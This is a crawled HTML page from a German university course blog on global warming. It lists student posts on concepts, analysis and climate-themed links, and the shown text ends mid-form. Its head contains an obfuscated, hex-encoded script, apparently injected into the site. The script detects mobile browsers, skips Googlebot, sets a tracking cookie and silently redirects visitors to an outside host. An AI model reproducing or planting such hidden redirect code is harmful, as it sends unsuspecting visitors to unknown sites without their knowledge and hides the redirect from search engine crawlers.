

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://globalwarming.crossmedia-integrierte-kommunikation.de/prozess/
body_size: 7239
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  Prozess - Global Warming</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="generator" content="WordPress 3.3.2" />
<link rel="stylesheet" href="http://globalwarming.crossmedia-integrierte-kommunikation.de/wp-content/themes/crossmedia/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Global Warming RSS Feed" href="http://globalwarming.crossmedia-integrierte-kommunikation.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Warming &raquo; Prozess Kommentar Feed" href="http://globalwarming.crossmedia-integrierte-kommunikation.de/prozess/feed/" />
<link rel='stylesheet' id='myStyleSheets-css'  href='http://globalwarming.crossmedia-integrierte-kommunikation.de/wp-content/plugins/supreme-google-webfonts/josh-font-style.css?ver=3.3.2' type='text/css' media='all' />
<script type='text/javascript' src='http://globalwarming.crossmedia-integrierte-kommunikation.de/wp-includes/js/comment-reply.js?ver=20090102'></script>
<script type='text/javascript' src='http://globalwarming.crossmedia-integrierte-kommunikation.de/wp-includes/js/jquery/jquery.js?ver=1.7.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://globalwarming.crossmedia-integrierte-kommunikation.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://globalwarming.crossmedia-integrierte-kommunikation.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Dokumentation' href='http://globalwarming.crossmedia-integrierte-kommunikation.de/dokumentation/' />
<link rel='next' title='Ergebnisse' href='http://globalwarming.crossmedia-integrierte-kommunikation.de/ergebnisse/' />
<meta name="generator" content="WordPress 3.3.2" />
<link rel='canonical' href='http://globalwarming.crossmedia-integrierte-kommunikation.de/prozess/' />


<!-- Google Fonts -->

<style type="text/css" media="screen">
      
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<script type="text/javascript">
		var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-3928644-28']);
			_gaq.push(['_setDomainName', '.crossmedia-integrierte-kommunikation.de']);
			_gaq.push(['_trackPageview']);
		
			(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
	</script>
<script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></head>
<body>
<div id="wrapper">
	
	<div id="masthead" class="fix">
		<h1><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/">Global Warming</a></h1>
		<div id="blogLead">
			<p id="authorIntro">Lehrveranstaltung FH Trier Intermedia Design<br />Christopher Ledwig</p>
		</div>
	</div>
								<div class="navStripWrapper">
	
	<ul class="nav fix">
		<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/kursinformation" title="Kursinfo">Kursinfo</a></li>
		<li><a class="focus" href="http://globalwarming.crossmedia-integrierte-kommunikation.de/prozess" title="Prozess">Prozess</a></li>
		<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/dokumentation" title="Dokumentation">Dokumentation</a></li>
		<li class="last"><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/ergebnisse" title="Ergebnisse">Ergebnisse</a></li>
		<li id="searchBar1" class="searchField">
			<div>
				<form method="get" id="searchForm1" action="http://globalwarming.crossmedia-integrierte-kommunikation.de/">
				<span><input type="text" value="Search the archives..." onfocus="if (this.value == 'Search the archives...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search the archives...';}" name="s" id="s1" /></span>
				</form>
			</div>
		</li>
	</ul>
</div><div id="filler" class="fix">
	<div id="mainColumn" class="fix"><a name="main"></a>
						<div id="post-4" class="post">
			<h2 class="underline"><a name="01-organisation">01 Organisation<span class="smallinheadline">5. September 2010&nbsp;-&nbsp;15. November 2010</span></a></h2>
			<div class="entry">
				<ul>
									<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/09/05/kursinformation/" title="Kursinformation">Kursinformation</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/11/15/un-klima-abteilung-offizielle-internetseite/" title="UN Klima-Abteilung offizielle Internetseite">UN Klima-Abteilung offizielle Internetseite</a></li>
						</ul>
			</div>
		</div>
						<div id="post-5" class="post">
			<h2 class="underline"><a name="02-analyse">02 Analyse<span class="smallinheadline">23. Dezember 2010&nbsp;-&nbsp;23. Dezember 2010</span></a></h2>
			<div class="entry">
				<ul>
									<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/23/isotype_katja-koditz/" title="isotype_Katja Köditz">isotype_Katja Köditz</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/23/co2-illustrationen/" title="CO2 Illustrationen_Katja Köditz">CO2 Illustrationen_Katja Köditz</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/23/greenpeace-nr-1-illustration_katja-koditz/" title="greenpeace Nr.1, Illustration_Katja Köditz">greenpeace Nr.1, Illustration_Katja Köditz</a></li>
						</ul>
			</div>
		</div>
						<div id="post-6" class="post">
			<h2 class="underline"><a name="03-konzept">03 Konzept<span class="smallinheadline">15. Dezember 2010&nbsp;-&nbsp;19. Januar 2011</span></a></h2>
			<div class="entry">
				<ul>
									<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/15/konzepte/" title="Konzepte">Konzepte</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/15/global-warming_konzepte_lea/" title="global warming_konzepte_lea">global warming_konzepte_lea</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/16/global-warming-konzepte/" title="Global Warming Konzepte">Global Warming Konzepte</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/16/konzepte-sari-rathel/" title="Konzepte &#8211; Sari Räthel">Konzepte &#8211; Sari Räthel</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/16/konzept-nr-1-lorena/" title="Konzept Nr. 1 Lorena">Konzept Nr. 1 Lorena</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/16/konzept-nr-2-lorena/" title="Konzept Nr. 2 Lorena">Konzept Nr. 2 Lorena</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/16/erste-konzepte/" title="erste Konzepte">erste Konzepte</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/16/global-warming-konzepte-simon-muller/" title="Global Warming Konzepte &#8211; Simon Müller">Global Warming Konzepte &#8211; Simon Müller</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/17/sebastian-rhotert_konzepte-global-warming/" title="Sebastian Rhotert_Konzepte: Global Warming">Sebastian Rhotert_Konzepte: Global Warming</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/17/vanjas-konzepte/" title="Vanjas Konzepte">Vanjas Konzepte</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/20/2000-watt-gesellschaft-ausstellung-%e2%80%93-passt-auf-4-europaletten/" title="2000-Watt Gesellschaft Ausstellung – passt auf 4 Europaletten!">2000-Watt Gesellschaft Ausstellung – passt auf 4 Europaletten!</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/21/katharina-ehrles-konzepte-global-warming/" title="Katharina Ehrles | Konzepte: Global Warming">Katharina Ehrles | Konzepte: Global Warming</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/22/katja-koditz_global-warming-3-konzepte/" title="Katja Köditz_Global Warming: 3 Konzepte">Katja Köditz_Global Warming: 3 Konzepte</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2011/01/06/konzeptideen-moritz-bolle/" title="Konzeptideen Moritz Bolle">Konzeptideen Moritz Bolle</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2011/01/19/konzept-uberarbeitet-sari-rathel/" title="Konzept überarbeitet &#8211; Sari Räthel">Konzept überarbeitet &#8211; Sari Räthel</a></li>
						</ul>
			</div>
		</div>
						<div id="post-7" class="post">
			<h2 class="underline"><a name="04-entwurf">04 Entwurf<span class="smallinheadline">8. Dezember 2010&nbsp;-&nbsp;8. Dezember 2010</span></a></h2>
			<div class="entry">
				<ul>
									<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/08/isotype-aufgabe-teil-1/" title="Isotype Aufgabe Teil 1">Isotype Aufgabe Teil 1</a></li>
						</ul>
			</div>
		</div>
						<div id="post-9" class="post">
			<h2 class="underline"><a name="06-zum-thema">06 Zum Thema<span class="smallinheadline">1. Dezember 2010&nbsp;-&nbsp;21. Februar 2011</span></a></h2>
			<div class="entry">
				<ul>
									<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/01/greenpeace-empfehlungen/" title="GREENPEACE Empfehlungen">GREENPEACE Empfehlungen</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/01/oktoberfest-infografiken-interaktiv/" title="Oktoberfest Infografiken interaktiv">Oktoberfest Infografiken interaktiv</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/01/gerd-arntz-archiv-%e2%80%93-grafiker-von-otto-neurath-isotype/" title="Gerd Arntz Archiv – Grafiker von Otto Neurath ISOTYPE">Gerd Arntz Archiv – Grafiker von Otto Neurath ISOTYPE</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/01/coalition-of-the-willing-%e2%80%93-klimawandel-film-von-aktivisten/" title="Coalition of the Willing – Klimawandel-Film von Aktivisten">Coalition of the Willing – Klimawandel-Film von Aktivisten</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/01/adbusters-globalisierungsgegner/" title="Adbusters &#8211; Magazin &amp; Organisation von Globalisierungsgegnern">Adbusters &#8211; Magazin &amp; Organisation von Globalisierungsgegnern</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/01/energierevolution-%e2%80%93-wie-deutschland-zur-2000-watt-republik-wird/" title="Energierevolution – Wie Deutschland zur 2000-Watt-Republik wird">Energierevolution – Wie Deutschland zur 2000-Watt-Republik wird</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/01/nicholas-feltron-%e2%80%93-info-designer-aus-n-y/" title="Nicholas Feltron – Info-Designer aus N.Y.">Nicholas Feltron – Info-Designer aus N.Y.</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/01/avocadostore-%e2%80%93-gruene-welle-kaufhaus-oekomarktplatz/" title="Avocadostore – Gruene Welle Kaufhaus Oekomarktplatz">Avocadostore – Gruene Welle Kaufhaus Oekomarktplatz</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/04/klimagipfel-in-cancun/" title="Klimagipfel in Cancun">Klimagipfel in Cancun</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/06/erco-aicher-piktogramme-pictoserver-allgemeine-piktogramme/" title="ERCO Aicher Piktogramme &#8211; Pictoserver &#8211; Allgemeine Piktogramme -">ERCO Aicher Piktogramme &#8211; Pictoserver &#8211; Allgemeine Piktogramme -</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/06/98/" title="Plastik">Plastik</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/06/the-yes-men/" title="the yes men">the yes men</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/06/envizone-umweltquiz/" title="Envizone &#8211; Umweltquiz">Envizone &#8211; Umweltquiz</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/06/okologische-und-wirtschaftliche-katastrophe-am-ostafrikanischen-victoriasee/" title="Darwins Alptraum">Darwins Alptraum</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/06/shoppen-bis-zum-umfallen/" title="Shoppen bis zum Umfallen">Shoppen bis zum Umfallen</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/06/home-2/" title="HOME">HOME</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/06/ipcc/" title="ipcc">ipcc</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/06/the-age-of-stupid-warum-tun-wir-nichts/" title="the Age of Stupid &#8211; warum tun wir nichts?">the Age of Stupid &#8211; warum tun wir nichts?</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/06/albtraum-atommull/" title="Albtraum Atommüll">Albtraum Atommüll</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/06/arnaque-rechauffement-climatique/" title="Arnaque Réchauffement Climatique">Arnaque Réchauffement Climatique</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/06/globalmag/" title="GLOBALmag">GLOBALmag</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/06/costa-rican-environment/" title="Costa Rican environment.">Costa Rican environment.</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/07/gut-zu-wissen/" title="Gut zu wissen&#8230;">Gut zu wissen&#8230;</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/08/vektoren-piktogramme-us-transoprt-%e2%80%93-frei-verfugbar/" title="Vektoren Piktogramme US Transoprt – frei verfügbar">Vektoren Piktogramme US Transoprt – frei verfügbar</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/09/le-syndrome-du-titanic/" title="le syndrome du Titanic">le syndrome du Titanic</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/09/goodplanet/" title="GoodPlanet">GoodPlanet</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/09/eine-unbequeme-wahrheit/" title="eine unbequeme Wahrheit">eine unbequeme Wahrheit</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/09/kurse-mit-ergebnissen-zum-thema/" title="Kurse 2009 mit Ergebnissen und Infos zum Thema">Kurse 2009 mit Ergebnissen und Infos zum Thema</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/09/un-konferenz-klimawandel/" title="UN-Konferenz -&gt; Klimawandel">UN-Konferenz -&gt; Klimawandel</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/10/super-interaktive-infografiken-zu-vielen-themen/" title="super Interaktive Infografiken [zu vielen Themen]">super Interaktive Infografiken [zu vielen Themen]</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/10/mapping-of-america/" title="Mapping of America">Mapping of America</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/10/infosthetics/" title="Infosthetics">Infosthetics</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/10/satteluberzug-fur-klimaschutzer/" title="Sattelüberzug für Klimaschützer">Sattelüberzug für Klimaschützer</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/16/latta-aktion-mit-energiesparlampen/" title="Lätta-Aktion mit Energiesparlampen">Lätta-Aktion mit Energiesparlampen</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/16/wie-bose-der-standby-modus-wirklich-ist/" title="Wie böse der Standby-Modus wirklich ist">Wie böse der Standby-Modus wirklich ist</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/16/harald-lesch-und-das-klima/" title="Harald Lesch und das Klima">Harald Lesch und das Klima</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/20/2000-watt-gesellschaft-ausstellung-%e2%80%93-passt-auf-4-europaletten/" title="2000-Watt Gesellschaft Ausstellung – passt auf 4 Europaletten!">2000-Watt Gesellschaft Ausstellung – passt auf 4 Europaletten!</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2010/12/22/freegan/" title="freegan">freegan</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2011/01/03/umweltschutz-in-italien/" title="Umweltschutz in Italien">Umweltschutz in Italien</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2011/01/03/videos-zum-thema-umwelt/" title="Videos zum Thema Umwelt">Videos zum Thema Umwelt</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2011/01/08/480/" title="Klima, hausgemacht">Klima, hausgemacht</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2011/01/10/plant-for-the-planet/" title="Plant for the Planet">Plant for the Planet</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2011/01/16/wwf-living-planet-report/" title="WWF &#8211; Living Planet Report">WWF &#8211; Living Planet Report</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2011/01/19/eine-tonne-co2/" title="Eine Tonne Co2">Eine Tonne Co2</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2011/01/19/greenality-bio-fair-trade/" title="Greenality &#8211; Bio &amp; Fair Trade">Greenality &#8211; Bio &amp; Fair Trade</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2011/01/20/551/" title="HippyTree">HippyTree</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2011/01/20/steckdosen-wall-tattoo/" title="Steckdosen wall tattoo">Steckdosen wall tattoo</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2011/02/02/563/" title="Global Mag auf ARTE">Global Mag auf ARTE</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2011/02/02/auftrag-zero-emission-doku/" title="Auftrag: Zero Emission (DOKU)">Auftrag: Zero Emission (DOKU)</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2011/02/02/google/" title="Google">Google</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2011/02/02/wwf-statt-pdf/" title="WWF statt PDF">WWF statt PDF</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2011/02/10/werbung-mit-global-warming/" title="Werbung mit Global Warming">Werbung mit Global Warming</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2011/02/10/e10-sprit/" title="E10 Sprit">E10 Sprit</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2011/02/15/autofasten/" title="Autofasten">Autofasten</a></li>
							<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/2011/02/21/kaufen-fur-die-mullhalde/" title="Kaufen für die Müllhalde!">Kaufen für die Müllhalde!</a></li>
						</ul>
			</div>
		</div>
									</div>
	<div class="secondaryColumn">
	<div id="categories-1" class="widgetContainer widget_about">
		<h3 class="widgetTitle">Kursinfo</h3>
		<p>
			Wie können "alte" [Print, Radio,…] und "neue Medien"
[www, App, Open Source Ansätze, Schwarm Theorien,…] sinnvoll
eingesetzt werden, um das globale Bewusstsein für den Klimawandel
zu steigern? <a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/kursinformation"> mehr erfahren</a>
		</p>
	</div>
	<div id="categories-2" class="widgetContainer widget_categories">
		<h3 class="widgetTitle">Abschnitte</h3>
		<ul>
				
			<li class="cat-item cat-item-4"><a href="#01-organisation" title="">01 Organisation</a> (2)</li>
				
			<li class="cat-item cat-item-5"><a href="#02-analyse" title="">02 Analyse</a> (3)</li>
				
			<li class="cat-item cat-item-6"><a href="#03-konzept" title="">03 Konzept</a> (15)</li>
				
			<li class="cat-item cat-item-7"><a href="#04-entwurf" title="">04 Entwurf</a> (1)</li>
				
			<li class="cat-item cat-item-9"><a href="#06-zum-thema" title="">06 Zum Thema</a> (55)</li>
										</ul>
	</div>
	 <div class="widgetContainer widget_meta"><h3 class="widgetTitle">Meta</h3> 			<ul>
						<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/wp-login.php">Anmelden</a></li>
			<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/feed/" title="Abonniere diese Website mit RSS 2.0">Artikel-Feed (<abbr title="Really Simple Syndication">RSS</abbr>)</a></li>
			<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/comments/feed/" title="Die neuesten Kommentare zu allen Beiträgen als RSS">Kommentare als <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>
						</ul>
</div>  
</div></div>
							
<div class="navStripWrapper">
	
	<ul class="nav fix">
		<li><a class="focus" href="http://globalwarming.crossmedia-integrierte-kommunikation.de/kursinformation" title="Kursinfo">Kursinfo</a></li>
		<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/prozess" title="Prozess">Prozess</a></li>
		<li><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/dokumentation" title="Dokumentation">Dokumentation</a></li>
		<li class="last"><a href="http://globalwarming.crossmedia-integrierte-kommunikation.de/ergebnisse" title="Ergebnisse">Ergebnisse</a></li>
		<li id="searchBar2" class="searchField">
			<div>
				<form method="get" id="searchForm2" action="http://globalwarming.crossmedia-integrierte-kommunikation.de/">
